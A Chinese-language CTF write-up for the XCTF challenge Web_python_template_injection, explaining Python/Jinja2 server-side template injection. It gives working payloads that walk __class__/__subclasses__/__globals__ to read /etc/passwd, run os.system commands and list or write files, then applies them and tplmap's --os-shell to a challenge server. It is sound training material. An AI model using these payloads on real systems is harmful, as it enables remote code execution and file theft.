攻防世界 WEB 高手进阶区 XCTF Web_python_template_injection Writeup
攻防世界 WEB 高手进阶区 XCTF Web_python_template_injection Writeup
题目介绍

题目考点
- SSTI模板注入漏洞
Writeup
知识补充
模板注入:模板引擎可以让(网站)程序实现界面与数据分离,业务代码与逻辑代码的分离,这大大提升了开发效率,良好的设计也使得代码重用变得更加容易。但是模板引擎也拓宽了我们的攻击面。注入到模板中的代码可能会引发RCE或者XSS。

众所周知ssti要被{{}}包括。接下来的代码均要包括在ssti中。
1.几种常用于ssti的魔术方法
__class__ 返回类型所属的对象
__mro__ 返回一个包含对象所继承的基类元组,方法在解析时按照元组的顺序解析。
__base__ 返回该对象所继承的基类
// __base__和__mro__都是用来寻找基类的
__subclasses__ 每个新类都保留了子类的引用,这个方法返回一个类中仍然可用的的引用的列表
__init__ 类的初始化方法
__globals__ 对包含函数全局变量的字典的引用
__builtins__ builtins即是引用,Python程序一旦启动,它就会在程序员所写的代码没有运行之前就已经被加载到内存中了,而对于builtins却不用导入,它在任何模块都直接可见,所以可以直接调用引用的模块
2.获取基类的几种方法
[].__class__.__base__
''.__class__.__mro__[2]
().__class__.__base__
{}.__class__.__base__
request.__class__.__mro__[8] //针对jinjia2/flask为[9]适用
或者
[].__class__.__bases__[0] //其他的类似
3.获取基本类的子类
>>> [].__class__.__base__.__subclasses__()
[<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring'>, <type 'bytearray'>, <type 'list'>, <type 'NoneType'>, <type 'NotImplementedType'>, <type 'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>, <type 'staticmethod'>, <type 'complex'>, <type 'float'>, <type 'buffer'>, <type 'long'>, <type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type 'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame'>, <type 'builtin_function_or_method'>, <type 'instancemethod'>, <type 'function'>, <type 'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>, <type 'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>, <type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type 'callable-iterator'>, <type 'iterator'>, <type 'sys.long_info'>, <type 'sys.float_info'>, <type 'EncodingMap'>, <type 'fieldnameiterator'>, <type 'formatteriterator'>, <type 'sys.version_info'>, <type 'sys.flags'>, <type 'exceptions.BaseException'>, <type 'module'>, <type 'imp.NullImporter'>, <type 'zipimport.zipimporter'>, <type 'posix.stat_result'>, <type 'posix.statvfs_result'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class '_abcoll.Hashable'>, <type 'classmethod'>, <class '_abcoll.Iterable'>, <class '_abcoll.Sized'>, <class '_abcoll.Container'>, <class '_abcoll.Callable'>, <type 'dict_keys'>, <type 'dict_items'>, <type 'dict_values'>, <class 'site._Printer'>, <class 'site._Helper'>, <type '_sre.SRE_Pattern'>, <type '_sre.SRE_Match'>, <type '_sre.SRE_Scanner'>, <class 'site.Quitter'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>]
ssti的主要目的就是从这么多的子类中找出可以利用的类(一般是指读写文件的类)加以利用。
4.利用
我们可以利用的方法有<type 'file'>等。(甚至file一般是第40号)
>>> ().__class__.__base__.__subclasses__()[40]('/etc/passwd').read()
直接调用就好了。可以直接调用system函数,有了shell其他的问题不就解决了吗?
>>> ().__class__.__base__.__subclasses__()[71].__init__.__globals__['os'].system('ls')
5.读写文件
当然,某些情况下system函数会被过滤。这时候也可以采用os模块的listdir函数来读取目录。(可以配合file来实现任意文件读取)
>>> ().__class__.__base__.__subclasses__()[71].__init__.__globals__['os'].listdir('.') #读取本级目录
另外在某些不得已的情况下可以使用以下方式来读取文件。(没见过这种情况)。
方法一:
>>> ''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__['__builtins__']['file']('/etc/passwd').read() #把 read() 改为 write() 就是写文件
方法二:
存在的子模块可以通过 .index()方式来查询
>>> ''.__class__.__mro__[2].__subclasses__().index(file)
40
用file模块来查询。
>>> [].__class__.__base__.__subclasses__()[40]('/etc/passwd').read()
手工测试注入
- 测试注入 http://220.249.52.134:38179/{{7*7}} 有回显,说明存在漏洞

-
注入 读取本级目录
http://220.249.52.134:38179/{{().__class__.__base__.__subclasses__()[71].__init__.__globals__['os'].listdir('.')}}
-
读取fl4文件
http://220.249.52.134:38179/{{[].__class__.__base__.__subclasses__()[40]('fl4g').read()}}
tqlmap脚本注入
-
测试注入 python2 tplmap.py -u http://220.249.52.134:38179/*

-
获取shell python2 tplmap.py -u http://220.249.52.134:38179/* --os-shell

-
查看当前目录 ls

-
查看flag文件

-
得到flag ctf

